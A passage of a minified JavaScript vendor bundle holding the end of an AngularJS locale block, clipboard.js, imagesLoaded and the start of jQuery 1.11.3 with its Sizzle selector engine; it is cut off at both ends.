a"},NUMBER_FORMATS:{CURRENCY_SYM:"$",DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{gSize:3,lgSize:3,maxFrac:3,minFrac:0,minInt:1,negPre:"-",negSuf:"",posPre:"",posSuf:""},{gSize:3,lgSize:3,maxFrac:2,minFrac:2,minInt:1,negPre:"-¤",negSuf:"",posPre:"¤",posSuf:""}]},id:"en-us",pluralCat:function(e,i){var o=0|e,a=function(e,t){var r=t;n===r&&(r=Math.min(function(e){var t=(e+="").indexOf(".");return-1==t?0:e.length-t-1}(e),3));var i=Math.pow(10,r);return{v:r,f:(e*i|0)%i}}(e,i);return 1==o&&0==a.v?t:r}})}]),c(t).ready((function(){xe(t,Ee)})))}(window,document),!window.angular.$$csp().noInlineStyle&&window.angular.element(document.head).prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>'),
/*!
 * clipboard.js v1.5.12
 * https://zenorocha.github.io/clipboard.js
 *
 * Licensed MIT © Zeno Rocha
 */
function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).Clipboard=e()}}((function(){return function e(t,n,r){function i(a,s){if(!n[a]){if(!t[a]){var u="function"==typeof require&&require;if(!s&&u)return u(a,!0);if(o)return o(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var l=n[a]={exports:{}};t[a][0].call(l.exports,(function(e){var n=t[a][1][e];return i(n||e)}),l,l.exports,e,t,n,r)}return n[a].exports}for(var o="function"==typeof require&&require,a=0;a<r.length;a++)i(r[a]);return i}({1:[function(e,t,n){var r=e("matches-selector");t.exports=function(e,t,n){for(var i=n?e:e.parentNode;i&&i!==document;){if(r(i,t))return i;i=i.parentNode}}},{"matches-selector":5}],2:[function(e,t,n){var r=e("closest");function i(e,t,n,i){return function(n){n.delegateTarget=r(n.target,t,!0),n.delegateTarget&&i.call(e,n)}}t.exports=function(e,t,n,r,o){var a=i.apply(this,arguments);return e.addEventListener(n,a,o),{destroy:function(){e.removeEventListener(n,a,o)}}}},{closest:1}],3:[function(e,t,n){n.node=function(e){return void 0!==e&&e instanceof HTMLElement&&1===e.nodeType},n.nodeList=function(e){var t=Object.prototype.toString.call(e);return void 0!==e&&("[object NodeList]"===t||"[object HTMLCollection]"===t)&&"length"in e&&(0===e.length||n.node(e[0]))},n.string=function(e){return"string"==typeof e||e instanceof String},n.fn=function(e){return"[object Function]"===Object.prototype.toString.call(e)}},{}],4:[function(e,t,n){var r=e("./is"),i=e("delegate");t.exports=function(e,t,n){if(!e&&!t&&!n)throw new Error("Missing required arguments");if(!r.string(t))throw new TypeError("Second argument must be a String");if(!r.fn(n))throw new TypeError("Third argument must be a Function");if(r.node(e))return function(e,t,n){return e.addEventListener(t,n),{destroy:function(){e.removeEventListener(t,n)}}}(e,t,n);if(r.nodeList(e))return function(e,t,n){return Array.prototype.forEach.call(e,(function(e){e.addEventListener(t,n)})),{destroy:function(){Array.prototype.forEach.call(e,(function(e){e.removeEventListener(t,n)}))}}}(e,t,n);if(r.string(e))return function(e,t,n){return i(document.body,e,t,n)}(e,t,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}},{"./is":3,delegate:2}],5:[function(e,t,n){var r=Element.prototype,i=r.matchesSelector||r.webkitMatchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector;t.exports=function(e,t){if(i)return i.call(e,t);for(var n=e.parentNode.querySelectorAll(t),r=0;r<n.length;++r)if(n[r]==e)return!0;return!1}},{}],6:[function(e,t,n){t.exports=function(e){var t;if("INPUT"===e.nodeName||"TEXTAREA"===e.nodeName)e.focus(),e.setSelectionRange(0,e.value.length),t=e.value;else{e.hasAttribute("contenteditable")&&e.focus();var n=window.getSelection(),r=document.createRange();r.selectNodeContents(e),n.removeAllRanges(),n.addRange(r),t=n.toString()}return t}},{}],7:[function(e,t,n){function r(){}r.prototype={on:function(e,t,n){var r=this.e||(this.e={});return(r[e]||(r[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var r=this;function i(){r.off(e,i),t.apply(n,arguments)}return i._=t,this.on(e,i,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),r=0,i=n.length;r<i;r++)n[r].fn.apply(n[r].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),r=n[e],i=[];if(r&&t)for(var o=0,a=r.length;o<a;o++)r[o].fn!==t&&r[o].fn._!==t&&i.push(r[o]);return i.length?n[e]=i:delete n[e],this}},t.exports=r},{}],8:[function(e,t,n){!function(r,i){if(void 0!==n)i(t,e("select"));else{var o={exports:{}};i(o,r.select),r.clipboardAction=o.exports}}(this,(function(e,t){"use strict";var n,r=(n=t)&&n.__esModule?n:{default:n};var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e};var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.resolveOptions(t),this.initSelection()}return e.prototype.resolveOptions=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.action=e.action,this.emitter=e.emitter,this.target=e.target,this.text=e.text,this.trigger=e.trigger,this.selectedText=""},e.prototype.initSelection=function(){this.text?this.selectFake():this.target&&this.selectTarget()},e.prototype.selectFake=function(){var e=this,t="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return e.removeFake()},this.fakeHandler=document.body.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[t?"right":"left"]="-9999px",this.fakeElem.style.top=(window.pageYOffset||document.documentElement.scrollTop)+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,document.body.appendChild(this.fakeElem),this.selectedText=(0,r.default)(this.fakeElem),this.copyText()},e.prototype.removeFake=function(){this.fakeHandler&&(document.body.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(document.body.removeChild(this.fakeElem),this.fakeElem=null)},e.prototype.selectTarget=function(){this.selectedText=(0,r.default)(this.target),this.copyText()},e.prototype.copyText=function(){var e=void 0;try{e=document.execCommand(this.action)}catch(t){e=!1}this.handleResult(e)},e.prototype.handleResult=function(e){e?this.emitter.emit("success",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)}):this.emitter.emit("error",{action:this.action,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})},e.prototype.clearSelection=function(){this.target&&this.target.blur(),window.getSelection().removeAllRanges()},e.prototype.destroy=function(){this.removeFake()},o(e,[{key:"action",set:function(){var e=arguments.length<=0||void 0===arguments[0]?"copy":arguments[0];if(this._action=e,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(e){if(void 0!==e){if(!e||"object"!==(void 0===e?"undefined":i(e))||1!==e.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&e.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(e.hasAttribute("readonly")||e.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=e}},get:function(){return this._target}}]),e}();e.exports=a}))},{select:6}],9:[function(e,t,n){!function(r,i){if(void 0!==n)i(t,e("./clipboard-action"),e("tiny-emitter"),e("good-listener"));else{var o={exports:{}};i(o,r.clipboardAction,r.tinyEmitter,r.goodListener),r.clipboard=o.exports}}(this,(function(e,t,n,r){"use strict";var i=s(t),o=s(n),a=s(r);function s(e){return e&&e.__esModule?e:{default:e}}var u=function(e){function t(n,r){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var i=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return i.resolveOptions(r),i.listenClick(n),i}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.resolveOptions=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText},t.prototype.listenClick=function(e){var t=this;this.listener=(0,a.default)(e,"click",(function(e){return t.onClick(e)}))},t.prototype.onClick=function(e){var t=e.delegateTarget||e.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new i.default({action:this.action(t),target:this.target(t),text:this.text(t),trigger:t,emitter:this})},t.prototype.defaultAction=function(e){return c("action",e)},t.prototype.defaultTarget=function(e){var t=c("target",e);if(t)return document.querySelector(t)},t.prototype.defaultText=function(e){return c("text",e)},t.prototype.destroy=function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)},t}(o.default);function c(e,t){var n="data-clipboard-"+e;if(t.hasAttribute(n))return t.getAttribute(n)}e.exports=u}))},{"./clipboard-action":8,"good-listener":4,"tiny-emitter":7}]},{},[9])(9)})),
/*!
 * imagesLoaded PACKAGED v4.1.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}(this,(function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},r=n[e]=n[e]||[];return-1==r.indexOf(t)&&r.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||[])[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var r=n.indexOf(t);return-1!=r&&n.splice(r,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var r=0,i=n[r];t=t||[];for(var o=this._onceEvents&&this._onceEvents[e];i;){var a=o&&o[i];a&&(this.off(e,i),delete o[i]),i.apply(this,t),i=n[r+=a?0:1]}return this}},e})),
/*!
 * imagesLoaded v4.1.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],(function(n){return t(e,n)})):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}(window,(function(e,t){var n=e.jQuery,r=e.console;function i(e,t){for(var n in t)e[n]=t[n];return e}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=function(e){var t=[];if(Array.isArray(e))t=e;else if("number"==typeof e.length)for(var n=0;n<e.length;n++)t.push(e[n]);else t.push(e);return t}(e),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(function(){this.check()}.bind(this))}o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&a[t]){for(var n=e.querySelectorAll("img"),r=0;r<n.length;r++){var i=n[r];this.addImage(i)}if("string"==typeof this.options.background){var o=e.querySelectorAll(this.options.background);for(r=0;r<o.length;r++){var s=o[r];this.addElementBackgroundImages(s)}}}};var a={1:!0,9:!0,11:!0};function s(e){this.img=e}function u(e,t){this.url=e,this.element=t,this.img=new Image}return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,r=n.exec(t.backgroundImage);null!==r;){var i=r&&r[2];i&&this.addBackground(i,e),r=n.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new s(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var n=new u(e,t);this.images.push(n)},o.prototype.check=function(){var e=this;function t(t,n,r){setTimeout((function(){e.progress(t,n,r)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(e){e.once("progress",t),e.check()})):this.complete()},o.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&r&&r.log("progress: "+n,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},s.prototype=Object.create(t.prototype),s.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},s.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},s.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},s.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},s.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},s.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype=Object.create(s.prototype),u.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},u.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(e,t){return new o(this,e,t).jqDeferred.promise(n(this))})},o.makeJQueryPlugin(),o})),function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,(function(e,t){var n=[],r=n.slice,i=n.concat,o=n.push,a=n.indexOf,s={},u=s.toString,c=s.hasOwnProperty,l={},f="1.11.3",h=function(e,t){return new h.fn.init(e,t)},d=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,m=/-([\da-z])/gi,v=function(e,t){return t.toUpperCase()};function g(e){var t="length"in e&&e.length,n=h.type(e);return"function"!==n&&!h.isWindow(e)&&(!(1!==e.nodeType||!t)||("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e))}h.fn=h.prototype={jquery:f,constructor:h,selector:"",length:0,toArray:function(){return r.call(this)},get:function(e){return null!=e?0>e?this[e+this.length]:this[e]:r.call(this)},pushStack:function(e){var t=h.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return h.each(this,e,t)},map:function(e){return this.pushStack(h.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(r.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:o,sort:n.sort,splice:n.splice},h.extend=h.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[s]||{},s++),"object"==typeof a||h.isFunction(a)||(a={}),s===u&&(a=this,s--);u>s;s++)if(null!=(i=arguments[s]))for(r in i)e=a[r],a!==(n=i[r])&&(c&&n&&(h.isPlainObject(n)||(t=h.isArray(n)))?(t?(t=!1,o=e&&h.isArray(e)?e:[]):o=e&&h.isPlainObject(e)?e:{},a[r]=h.extend(c,o,n)):void 0!==n&&(a[r]=n));return a},h.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===h.type(e)},isArray:Array.isArray||function(e){return"array"===h.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!h.isArray(e)&&e-parseFloat(e)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==h.type(e)||e.nodeType||h.isWindow(e))return!1;try{if(e.constructor&&!c.call(e,"constructor")&&!c.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(l.ownLast)for(t in e)return c.call(e,t);for(t in e);return void 0===t||c.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?s[u.call(e)]||"object":typeof e},globalEval:function(t){t&&h.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(p,"ms-").replace(m,v)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r=0,i=e.length,o=g(e);if(n){if(o)for(;i>r&&!1!==t.apply(e[r],n);r++);else for(r in e)if(!1===t.apply(e[r],n))break}else if(o)for(;i>r&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(d,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(g(Object(e))?h.merge(n,"string"==typeof e?[e]:e):o.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(a)return a.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;n>r;)e[i++]=t[r++];if(n!=n)for(;void 0!==t[r];)e[i++]=t[r++];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;o>i;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,o=0,a=e.length,s=[];if(g(e))for(;a>o;o++)null!=(r=t(e[o],o,n))&&s.push(r);else for(o in e)null!=(r=t(e[o],o,n))&&s.push(r);return i.apply([],s)},guid:1,proxy:function(e,t){var n,i,o;return"string"==typeof t&&(o=e[t],t=e,e=o),h.isFunction(e)?(n=r.call(arguments,2),i=function(){return e.apply(t||this,n.concat(r.call(arguments)))},i.guid=e.guid=e.guid||h.guid++,i):void 0},now:function(){return+new Date},support:l}),h.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),(function(e,t){s["[object "+t+"]"]=t.toLowerCase()}));var y=function(e){var t,n,r,i,o,a,s,u,c,l,f,h,d,p,m,v,g,y,$,b="sizzle"+1*new Date,w=e.document,x=0,E=0,C=ae(),S=ae(),T=ae(),k=function(e,t){return e===t&&(f=!0),0},N=1<<31,A={}.hasOwnProperty,O=[],M=O.pop,_=O.push,P=O.push,D=O.slice,j=function(e,t){for(var n=0,r=e.length;r>n;n++)if(e[n]===t)return n;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",I="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",F=R.replace("w","w#"),q="\\["+I+"*("+R+")(?:"+I+"*([*^$|!~]?=)"+I+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+F+"))|)"+I+"*\\]",H=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+q+")*)|.*)\\)|)",V=new RegExp(I+"+","g"),B=new RegExp("^"+I+"+|((?:^|[^\\\\])(?:\\\\.)*)"+I+"+$","g"),W=new RegExp("^"+I+"*,"+I+"*"),z=new RegExp("^"+I+"*([>+~]|"+I+")"+I+"*"),U=new RegExp("="+I+"*([^\\]'\"]*?)"+I+"*\\]","g"),Y=new RegExp(H),X=new RegExp("^"+F+"$"),G={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R.replace("w","w*")+")"),ATTR:new RegExp("^"+q),PSEUDO:new RegExp("^"+H),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+I+"*(even|odd|(([+-]|)(\\d*)n|)"+I+"*(?:([+-]|)"+I+"*(\\d+)|))"+I+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+I+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+I+"*((?:-\\d)?\\d*)"+I+"*\\)|)(?=[^-]|$)","i")},K=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=/'|\\/g,ne=new RegExp("\\\\([\\da-f]{1,6}"+I+"?|("+I+")|.)","ig"),re=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:0>r?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},ie=function(){h()};try{P.apply(O=D.call(w.childNodes),w.childNodes),O[w.childNodes.length].nodeType}catch(e){P={apply:O.length?function(e,t){_.apply(e,D.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function oe(e,t,r,i){var o,s,c,l,f,p,g,y,x,E;if((t?t.ownerDocument||t:w)!==d&&h(t),r=r||[],l=(t=t||d).nodeType,"string"!=typeof e||!e||1!==l&&9!==l&&11!==l)return r;if(!i&&m){if(11!==l&&(o=Z.exec(e)))if(c=o[1]){if(9===l){if(!(s=t.getElementById(c))||!s.parentNode)return r;if(s.id===c)return r.push(s),r}else if(t.ownerDocument&&(s=t.ownerDocument.getElementById(c))&&$(t,s)&&s.id===c)return r.push(s),r}else{if(o[2])return P.apply(r,t.getElementsByTagName(e)),r;if((c=o[3])&&n.getElementsByClassName)return P.apply(r,t.getElementsByClassName(c)),r}if(n.qsa&&(!v||!v.test(e))){if(y=g=b,x=t,E=1!==l&&e,1===l&&"object"!==t.nodeName.toLowerCase()){for(p=a(e),(g=t.getAttribute("id"))?y=g.replace(te,"\\$&"):t.setAttribute("id",y),y="[id='"+y+"'] ",f=p.length;f--;)p[f]=y+ve(p[f]);x=ee.test(e)&&pe(t.parentNode)||t,E=p.join(",")}if(E)try{return P.apply(r,x.querySelectorAll(E)),r}catch(e){}finally{g||t.removeAttribute("id")}}}return u(e.replace(B,"$1"),t,r,i)}function ae(){var e=[];return function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}}function se(e){return e[b]=!0,e}function ue(e){var t=d.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ce(e,t){for(var n=e.split("|"),i=e.length;i--;)r.attrHandle[n[i]]=t}function le(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||N)-(~e.sourceIndex||N);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function he(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return se((function(t){return t=+t,se((function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))}))}))}function pe(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=oe.support={},o=oe.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},h=oe.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==d&&9===a.nodeType&&a.documentElement?(d=a,p=a.documentElement,(i=a.defaultView)&&i!==i.top&&(i.addEventListener?i.addEventListener("unload",ie,!1):i.attachEvent&&i.attachEvent("onunload",ie)),m=!o(a),n.attributes=ue((function(e){return e.className="i",!e.getAttribute("className")})),n.getElementsByTagName=ue((function(e){return e.appendChild(a.createComment("")),!e.getElementsByTagName("*").length})),n.getElementsByClassName=Q.test(a.getElementsByClassName),n.getById=ue((function(e){return p.appendChild(e).id=b,!a.getElementsByName||!a.getElementsByName(b).length})),n.getById?(r.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},r.filter.ID=function(e){var t=e.replace(ne,re);return function(e){return e.getAttribute("id")===t}}):(delete r.find.ID,r.filter.ID=function(e){var t=e.replace(ne,re);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){return m?t.getElementsByClassName(e):void 0},g=[],v=[],(n.qsa=Q.test(a.querySelectorAll))&&(ue((function(e){p.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\f]' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+I+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+I+"*(?:value|"+L+")"),e.querySelectorAll("[id~="+b+"-]").length||v.push("~="),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||v.push(".#.+[+~]")})),ue((function(e){var t=a.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+I+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")}))),(n.matchesSelector=Q.test(y=p.matches||p.webkitMatchesSelector||p.mozMatchesSelector||p.oMatchesSelector||p.msMatchesSelector))&&ue((function(e){n.disconnectedMatch=y.call(e,"div"),y.call(e,"[s!='']:x"),g.push("!=",H)})),v=v.length&&new RegExp(v.join("|")),g=g.length&&new RegExp(g.join("|")),t=Q.test(p.compareDocumentPosition),$=t||Q.test(p.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},k=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===a||e.ownerDocument===w&&$(w,e)?-1:t===a||t.ownerDocument===w&&$(w,t)?1:l?j(l,e)-j(l,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,s=[e],u=[t];if(!i||!o)return e===a?-1:t===a?1:i?-1:o?1:l?j(l,e)-j(l,t):0;if(i===o)return le(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)u.unshift(n);for(;s[r]===u[r];)r++;return r?le(s[r],u[r]):s[r]===w?-1:u[r]===w?1:0},a):d},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&h(e),t=t.replace(U,"='$1']"),!(!n.matchesSelector||!m||g&&g.test(t)||v&&v.test(t)))try{var r=y.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return oe(t,d,null,[e]).length>0},oe.contains=function(e,t){return(e.ownerDocument||e)!==d&&h(e),$(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==d&&h(e);var 